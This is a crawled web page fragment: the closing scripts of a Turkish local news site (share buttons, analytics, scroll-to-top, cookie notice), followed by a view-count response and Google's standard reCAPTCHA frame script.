  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='89471']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/_ajax/tebilisim.php?id=89471&m=haber&page=&count_format=k
body_size: -85
content:
626

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2_DujIN9xWKmHFdK4-SrjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769974254893');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>